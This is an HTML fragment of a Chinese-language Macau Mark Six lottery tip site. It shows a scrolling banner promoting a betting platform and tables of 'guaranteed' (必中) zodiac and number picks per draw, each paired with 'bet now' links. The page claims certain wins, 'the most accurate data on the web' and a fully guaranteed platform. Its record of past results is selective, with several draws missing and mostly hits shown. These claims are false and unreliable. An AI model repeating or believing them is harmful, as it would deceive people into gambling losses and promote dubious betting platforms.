100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }


.katete td{
	font-family:微软雅黑;
	text-align: center;
	font-size: 16px;

	
}

.katete td:nth-child(1) {width:25%;background:rgb(16, 44, 90);color:#FFF;}
.katete td:nth-child(2) {width:55%;}
.katete td:nth-child(3) {width:20%;background:rgb(16, 44, 90);color:#FFF;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}	
	
	
</style>
<style>
.Commissiondebai p {
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    font-family: 微软雅黑;
    line-height: 48px;
    border-bottom: 1px solid #000000;
    border-radius: 0 0 50px 50px;
    background-size:100% 51px;
    box-shadow: 0 2px 1px 0 rgba( 255, 255, 0), 0 6px 20px 0 rgba(0, 0, 0, .19);

}
</style>


<style>

ul.ggcd {
			overflow: hidden;
		}

		.ggcd li {
			float: left;
			width: calc((100% - 6px)/6);
			border-bottom: 1px #fff solid;
			border-right: 1px #fff solid;
			background-color: rgb(0 0 0 / 63%);
			text-align: center;
		}
		ul.ggcd li:last-child {
		    border-right: none;
		    border-left: 1px solid #fff;
		}
 		.ggcd li:nth-child(6),
		.ggcd li:nth-child(7),
		.ggcd li:nth-child(8),
		.ggcd li:nth-child(9),
		.ggcd li:nth-child(10) {
			border-bottom: none;
		}
		
		.ggcd li:nth-child(5),
		.ggcd li:nth-child(10) {
			border-right: none;
		}

		.ggcd img {
			display: inline-block;
			width: 155px;
			height: 180px;
			transition: transform .6s linear;
			transform-style: preserve-3d;
		}
		
		.ggcd a {
			color: #f00;
			font-weight: bold;
			font-size: 2rem;
			text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
			}
		
		@media screen and (max-width:600px) {
		.ggcd img {
			width: 75px;
			height: 75px;
			}
		.ggcd a {font-size: 1.0rem;}

		.tu img {height: auto;}}
		
		.ggcd img:hover {
			transform: rotateY(180deg);	
			opacity: 0.6;}
.lj span {background-color:#7dd5cb8f;;
		color: #0b1270;}
.lj {text-align: center; font-weight: bold;
	line-height: 30px;
	border-bottom: 1px #eaeaea solid;
	font-size: 1.6rem;
	.page {padding: 0 0 0px 0;}
	
	.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 185px;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}


.cgi-foot-links ul li.more a {
margin: 5px auto 0 auto!important;
    }
    
</style>


<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<script>load_link1()</script>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<style>
		.m-notice {
        font-family: 微软雅黑;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 32px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    <div class="m-notice">
       <marquee scrollamount="3" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();" style="line-height:20px"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门蛇蛋图网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
    </div>



	   
<div class="Commissiondebai"><p>记住本站域名 <font color="#008000">770646.com</font><font color="#00FF00">
	</font>或 <font color="#FF00FF">990142.com</font></p></div>

<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<div class="tit" id="g5"><h2>澳门蛇蛋图(六肖中特)990142.com</h2></div>
<table width="100%" class="ys">        
<!-- ================================================================================================================================== -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================== -->
<table width="100%" class="ys">
<tr><td class="fa"><script>document.write(am_no)</script>期：六肖中特<font color="#FF00FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc4'>点击领取资料</a>")</script></font>开發</span>00准</td></tr><!--  -->
		
<!-- <tr><td class="fa">000期：六肖中特<font color="#FF00FF">【资料正在更新】</font>开马24准</td></tr><!--  -->


<!--<tr><td class="fa">028期：六肖中特<font color="#FF00FF">【牛龙羊猪鸡蛇】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：六肖中特<font color="#FF00FF">【<span>鸡</span>兔狗龙猴羊】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：六肖中特<font color="#FF00FF">【龙马蛇<span>猪</span>狗鸡】</font>开<span>猪19准</span></td></tr><!--  -->
<tr><td class="fa">025期：六肖中特<font color="#FF00FF">【虎兔鸡猴狗牛】</font>开蛇37错</span></td></tr><!--  -->
<tr><td class="fa">024期：六肖中特<font color="#FF00FF">【鼠牛猪蛇<span>虎</span>羊】</font>开<span>虎28准</span></td></tr><!--  -->
<tr><td class="fa">023期：六肖中特<font color="#FF00FF">【鼠猪<span>羊</span>虎狗蛇】</font>开<span>羊47准</span></td></tr><!--  -->
<tr><td class="fa">022期：六肖中特<font color="#FF00FF">【<span>鼠</span>牛虎羊猪马】</font>开<span>鼠18准</span></td></tr><!--  -->
<tr><td class="fa">021期：六肖中特<font color="#FF00FF">【猪猴牛<span>鼠</span>狗鸡】</font>开<span>鼠42准</span></td></tr><!--  -->
<tr><td class="fa">020期：六肖中特<font color="#FF00FF">【龙<span>马</span>猴猪牛蛇】</font>开<span>马12准</span></td></tr><!--  -->
<tr><td class="fa">019期：六肖中特<font color="#FF00FF">【鸡龙<span>猴</span>马猪鼠】</font>开<span>猴46准</span></td></tr><!--  -->

<!-- ================================================================================================================================================================= -->
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">三分钟决定你的财富！马上进🔥990142.com🔥</td></tr><!--  -->
<!--<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">心里话：好料我放下面，因为怕黑庄看见！</td></tr><!--  -->

</table>
<div class="tit"><h2>澳门蛇蛋图(平特壹肖)990142.com</h2></div>
<table width="100%" class="ys">     
<!-- ================================================================================================================================================== -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================================== -->
<table width="100%" class="ys">     
 <!--  <tr><td class="fa"><script>document.write(am_no)</script>期：平特壹肖<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcyi'>点领取</a>")</script></font>开發</span>00准</td></tr><!--  -->


<!-- <tr><td class="fa">000期：平特壹肖<font color="#FF0000">【更新中】</font>开马24准</span></td></tr><!--  -->


<tr><td class="fa">028期：平特壹肖<font color="#FF0000">【猴猴猴】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：平特壹肖<font color="#FF0000">【牛牛牛】</font>开鸡45错</span></td></tr><!--  -->
<tr><td class="fa">026期：平特壹肖<font color="#FF0000">【蛇蛇蛇】</font>开<span>蛇37准</span></td></tr><!--  -->




<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">六合天机不可泄露？🔥990142.com🔥偷偷告诉你！</td></tr>
	
	</table>
<!-- ================================================================================================================================================================= -->
<script>load_pt();</script>






<div class="tit" id="g4"><h2>澳门蛇蛋图(一肖一码)990142.com</h2></div>		
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】<script>document.write(am_no)</script>期公开资料</div>
<table class="ktt ys hung">
	<tr><td>必中①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>请联系"+pt.name+"客服领取资料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>开奖日19:00准时公开</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>本站资料全网最准！</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>"+pt.name+"专业网投领导者</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>特码58倍，永不降倍</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
    <tr><td>必中九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>"+pt.name+pt.domain+"</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>	
</table>	<!--  -->	
	

<!--  
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】000期公开资料</div>
<table class="ktt ys hung">

	<div class="hunge12"><script>document.writeln(`<span onclick="showGrab()">龙年抓龙金,万彩领万金。</span>`)</script></div>


<tr><td>必中①码</td><td>$$</td><td>开:發</span>00</td></tr>
<tr><td>必中③码</td><td>$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑤码</td><td>$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑨码</td><td>$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中一肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中三肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中五肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中七肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中九肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
</table>
	<!--  -->

 <!--
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】000期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中①码</td><td>$$</td><td>开:马24</span></td></tr>
<tr><td>必中③码</td><td>$$.$$.$$</td><td>开:马24</span></td></tr>
<tr><td>必中⑤码</td><td>$$.$$.$$.$$.$$</td><td>开:马24</span></td></tr>
<tr><td>必中⑨码</td><td>$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td>开:马24</span></td></tr>
<tr><td>必中一肖</td><td>资料正在更新中</td><td>开:马24</span></td></tr>
<tr><td>必中三肖</td><td>资料正在更新中</td><td>开:马24</span></td></tr>
<tr><td>必中五肖</td><td>资料正在更新中</td><td>开:马24</span></td></tr>
<tr><td>必中七肖</td><td>资料正在更新中</td><td>开:马24</span></td></tr>
<tr><td>必中九肖</td><td>资料正在更新中</td><td>开:马24</span></td></tr>
</table>
<!--  -->

<!--
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】028期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中①码</td><td>31</td><td>开:發00</td></tr>
<tr><td>必中③码</td><td>31.23.05</td><td>开:發00</td></tr>
<tr><td>必中⑤码</td><td>31.23.05.14.09</td><td>开:發00</td></tr>
<tr><td>必中⑨码</td><td>31.23.05.14.09.40.36.20.42</td><td>开:發00</td></tr>
<tr><td>必中一肖</td><td>猪</td><td>开:發00</td></tr>
<tr><td>必中三肖</td><td>猪羊牛</td><td>开:發00</td></tr>
<tr><td>必中五肖</td><td>猪羊牛龙鸡</td><td>开:發00</td></tr>
<tr><td>必中七肖</td><td>猪羊牛龙鸡虎马</td><td>开:發00</td></tr>
<tr><td>必中九肖</td><td>猪羊牛龙鸡虎马狗鼠</td><td>开:發00</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】027期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中一肖</td><td><span>鸡</span></td><td>开:鸡45</td></tr>
<tr><td>必中三肖</td><td><span>鸡</span>龙兔</td><td>开:鸡45</td></tr>
<tr><td>必中五肖</td><td><span>鸡</span>龙兔猴羊</td><td>开:鸡45</td></tr>
<tr><td>必中七肖</td><td><span>鸡</span>龙兔猴羊牛虎</td><td>开:鸡45</td></tr>
<tr><td>必中九肖</td><td><span>鸡</span>龙兔猴羊牛虎马猪</td><td>开:鸡45</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】025期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>04.32.09.29.27.07.<span>37</span>.14.12</td><td>开:蛇37</td></tr>
<tr><td>必中七肖</td><td>虎狗鸡牛兔猪<span>蛇</span></td><td>开:蛇37</td></tr>
<tr><td>必中九肖</td><td>虎狗鸡牛兔猪<span>蛇</span>龙马</td><td>开:蛇37</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】024期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>鼠<span>虎</span>牛</td><td>开:虎28</td></tr>
<tr><td>必中五肖</td><td>鼠<span>虎</span>牛蛇羊</td><td>开:虎28</td></tr>
<tr><td>必中七肖</td><td>鼠<span>虎</span>牛蛇羊猴兔</td><td>开:虎28</td></tr>
<tr><td>必中九肖</td><td>鼠<span>虎</span>牛蛇羊猴兔鸡马</td><td>开:虎28</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】023期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中一肖</td><td><span>羊</span></td><td>开:羊47</td></tr>
<tr><td>必中三肖</td><td><span>羊</span>蛇狗</td><td>开:羊47</td></tr>
<tr><td>必中五肖</td><td><span>羊</span>蛇狗猪虎</td><td>开:羊47</td></tr>
<tr><td>必中七肖</td><td><span>羊</span>蛇狗猪虎猴牛</td><td>开:羊47</td></tr>
<tr><td>必中九肖</td><td><span>羊</span>蛇狗猪虎猴牛龙兔</td><td>开:羊47</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】022期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>马猪虎羊<span>鼠</span></td><td>开:鼠18</td></tr>
<tr><td>必中七肖</td><td>马猪虎羊<span>鼠</span>鸡狗</td><td>开:鼠18</td></tr>
<tr><td>必中九肖</td><td>马猪虎羊<span>鼠</span>鸡狗猴蛇</td><td>开:鼠18</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】021期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>猪<span>鼠</span>鸡</td><td>开:鼠42</td></tr>
<tr><td>必中五肖</td><td>猪<span>鼠</span>鸡狗牛</td><td>开:鼠42</td></tr>
<tr><td>必中七肖</td><td>猪<span>鼠</span>鸡狗牛龙马</td><td>开:鼠42</td></tr>
<tr><td>必中九肖</td><td>猪<span>鼠</span>鸡狗牛龙马虎兔</td><td>开:鼠42</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】020期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑤码</td><td>02.13.29.<span>12</span>.34</td><td>开:马12</td></tr>
<tr><td>必中⑨码</td><td>02.13.29.<span>12</span>.34.23.45.16.20</td><td>开:马12</td></tr>
<tr><td>必中五肖</td><td>龙蛇牛<span>马</span>猴</td><td>开:马12</td></tr>
<tr><td>必中七肖</td><td>龙蛇牛<span>马</span>猴羊鸡</td><td>开:马12</td></tr>
<tr><td>必中九肖</td><td>龙蛇牛<span>马</span>猴羊鸡虎狗</td><td>开:马12</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】019期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>马龙<span>猴</span></td><td>开:猴46</td></tr>
<tr><td>必中五肖</td><td>马龙<span>猴</span>猪鼠</td><td>开:猴46</td></tr>
<tr><td>必中七肖</td><td>马龙<span>猴</span>猪鼠羊蛇</td><td>开:猴46</td></tr>
<tr><td>必中九肖</td><td>马龙<span>猴</span>猪鼠羊蛇牛兔</td><td>开:猴46</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】018期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>羊虎马蛇鸡牛<span>兔</span></td><td>开:兔39</td></tr>
<tr><td>必中九肖</td><td>羊虎马蛇鸡牛<span>兔</span>猪龙</td><td>开:兔39</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】017期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>虎羊鼠马蛇<span>狗</span>猴</td><td>开:狗32</td></tr>
<tr><td>必中九肖</td><td>虎羊鼠马蛇<span>狗</span>猴鸡龙</td><td>开:狗32</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】016期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>02.24.17.28.23.<span>06</span>.27.31.22</td><td>开:鼠06</td></tr>
<tr><td>必中七肖</td><td>龙马牛虎羊<span>鼠</span>兔</td><td>开:鼠06</td></tr>
<tr><td>必中九肖</td><td>龙马牛虎羊<span>鼠</span>兔猪猴</td><td>开:鼠06</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】014期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>蛇猪猴鸡鼠马牛虎<span>龙</span></td><td>开:龙26</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】013期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>34.07.<span>01</span></td><td>开:蛇01</td></tr>
<tr><td>必中⑤码</td><td>34.07.<span>01</span>.08.09</td><td>开:蛇01</td></tr>
<tr><td>必中⑨码</td><td>34.07.<span>01</span>.08.09.40.41.06.39</td><td>开:蛇01</td></tr>
<tr><td>必中三肖</td><td>猴猪<span>蛇</span></td><td>开:蛇01</td></tr>
<tr><td>必中五肖</td><td>猴猪<span>蛇</span>狗鸡</td><td>开:蛇01</td></tr>
<tr><td>必中七肖</td><td>猴猪<span>蛇</span>狗鸡虎牛</td><td>开:蛇01</td></tr>
<tr><td>必中九肖</td><td>猴猪<span>蛇</span>狗鸡虎牛鼠兔</td><td>开:蛇01</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】012期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑤码</td><td>19.10.36.<span>11</span>.02</td><td>开:羊11</td></tr>
<tr><td>必中⑨码</td><td>19.10.36.<span>11</span>.02.08.37.09.28</td><td>开:羊11</td></tr>
<tr><td>必中五肖</td><td>猪猴马<span>羊</span>龙</td><td>开:羊11</td></tr>
<tr><td>必中七肖</td><td>猪猴马<span>羊</span>龙狗蛇</td><td>开:羊11</td></tr>
<tr><td>必中九肖</td><td>猪猴马<span>羊</span>龙狗蛇鸡虎</td><td>开:羊11</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】011期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>12.<span>11</span>.26</td><td>开:羊11</td></tr>
<tr><td>必中⑤码</td><td>12.<span>11</span>.26.18.05</td><td>开:羊11</td></tr>
<tr><td>必中⑨码</td><td>12.<span>11</span>.26.18.05.31.08.34.15</td><td>开:羊11</td></tr>
<tr><td>必中三肖</td><td>马<span>羊</span>龙</td><td>开:羊11</td></tr>
<tr><td>必中五肖</td><td>马<span>羊</span>龙鼠牛</td><td>开:羊11</td></tr>
<tr><td>必中七肖</td><td>马<span>羊</span>龙鼠牛猪狗</td><td>开:羊11</td></tr>
<tr><td>必中九肖</td><td>马<span>羊</span>龙鼠牛猪狗猴兔</td><td>开:羊11</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】010期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>鸡马虎龙猪<span>兔</span>羊</td><td>开:兔27</td></tr>
<tr><td>必中九肖</td><td>鸡马虎龙猪<span>兔</span>羊鼠牛</td><td>开:兔27</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】009期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>鸡龙猪蛇兔猴狗马<span>虎</span></td><td>开:虎28</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】007期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>鼠<span>牛</span>龙</td><td>开:牛41</td></tr>
<tr><td>必中五肖</td><td>鼠<span>牛</span>龙蛇鸡</td><td>开:牛41</td></tr>
<tr><td>必中七肖</td><td>鼠<span>牛</span>龙蛇鸡猴狗</td><td>开:牛41</td></tr>
<tr><td>必中九肖</td><td>鼠<span>牛</span>龙蛇鸡猴狗虎羊</td><td>开:牛41</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】005期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>蛇<span>猪</span>虎</td><td>开:猪43</td></tr>
<tr><td>必中五肖</td><td>蛇<span>猪</span>虎兔羊</td><td>开:猪43</td></tr>
<tr><td>必中七肖</td><td>蛇<span>猪</span>虎兔羊马猴</td><td>开:猪43</td></tr>
<tr><td>必中九肖</td><td>蛇<span>猪</span>虎兔羊马猴牛鼠</td><td>开:猪43</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】004期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>猴狗蛇龙牛鼠<span>鸡</span></td><td>开:鸡45</td></tr>
<tr><td>必中九肖</td><td>猴狗蛇龙牛鼠<span>鸡</span>兔羊</td><td>开:鸡45</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】003期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑤码</td><td>27.11.01.28.<span>09</span></td><td>开:鸡09</td></tr>
<tr><td>必中⑨码</td><td>27.11.01.28.<span>09</span>.07.32.12.26</td><td>开:鸡09</td></tr>
<tr><td>必中五肖</td><td>兔羊蛇虎<span>鸡</span></td><td>开:鸡09</td></tr>
<tr><td>必中七肖</td><td>兔羊蛇虎<span>鸡</span>猪狗</td><td>开:鸡09</td></tr>
<tr><td>必中九肖</td><td>兔羊蛇虎<span>鸡</span>猪狗马龙</td><td>开:鸡09</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】002期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>牛虎鸡鼠<span>猴</span></td><td>开:猴22</td></tr>
<tr><td>必中七肖</td><td>牛虎鸡鼠<span>猴</span>猪狗</td><td>开:猴22</td></tr>
<tr><td>必中九肖</td><td>牛虎鸡鼠<span>猴</span>猪狗兔马</td><td>开:猴22</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】001期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>猴猪鼠狗龙<span>牛</span>蛇</td><td>开:牛29</td></tr>
<tr><td>必中九肖</td><td>猴猪鼠狗龙<span>牛</span>蛇羊兔</td><td>开:牛29</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】364期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>龙鼠牛猴<span>马</span></td><td>开:马12</td></tr>
<tr><td>必中七肖</td><td>龙鼠牛猴<span>马</span>蛇鸡</td><td>开:马12</td></tr>
<tr><td>必中九肖</td><td>龙鼠牛猴<span>马</span>蛇鸡虎狗</td><td>开:马12</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】363期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>马兔<span>龙</span></td><td>开:龙26</td></tr>
<tr><td>必中五肖</td><td>马兔<span>龙</span>猪虎</td><td>开:龙26</td></tr>
<tr><td>必中七肖</td><td>马兔<span>龙</span>猪虎鼠羊</td><td>开:龙26</td></tr>
<tr><td>必中九肖</td><td>马兔<span>龙</span>猪虎鼠羊狗牛</td><td>开:龙26</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】362期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>鸡猴虎马兔龙猪蛇<span>羊</span></td><td>开:羊23</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】361期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>鼠兔鸡牛虎猴蛇<span>马</span>狗</td><td>开:马24</span></td></tr>
</table>
<!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】360期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>羊<span>牛</span>虎</td><td>开:牛41</span></td></tr>
<tr><td>必中五肖</td><td>羊<span>牛</span>虎兔鼠</td><td>开:牛41</span></td></tr>
<tr><td>必中七肖</td><td>羊<span>牛</span>虎兔鼠龙鸡</td><td>开:牛41</span></td></tr>
<tr><td>必中九肖</td><td>羊<span>牛</span>虎兔鼠龙鸡猴蛇</td><td>开:牛41</span></td></tr>
</table>
<!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】359期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>45.<span>11</span>.14</td><td>开:羊11</span></td></tr>
<tr><td>必中⑤码</td><td>45.<span>11</span>.14.39.07</td><td>开:羊11</span></td></tr>
<tr><td>必中⑨码</td><td>45.<span>11</span>.14.39.07.22.32.18.36</td><td>开:羊11</span></td></tr>
<tr><td>必中三肖</td><td>鸡<span>羊</span>龙</td><td>开:羊11</span></td></tr>
<tr><td>必中五肖</td><td>鸡<span>羊</span>龙兔猪</td><td>开:羊11</span></td></tr>
<tr><td>必中七肖</td><td>鸡<span>羊</span>龙兔猪猴狗</td><td>开:羊11</span></td></tr>
<tr><td>必中九肖</td><td>鸡<span>羊</span>龙兔猪猴狗鼠马</td><td>开:羊11</span></td></tr>
</table>
<!--  -->



 
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】358期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>龙虎牛<span>猪</span>鸡</td><td>开:猪07</span></td></tr>
<tr><td>必中七肖</td><td>龙虎牛<span>猪</span>鸡狗兔</td><td>开:猪07</span></td></tr>
<tr><td>必中九肖</td><td>龙虎牛<span>猪</span>鸡狗兔蛇鼠</td><td>开:猪07</span></td></tr>
</table>
<!--  -->





<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】356期公开资料</div>
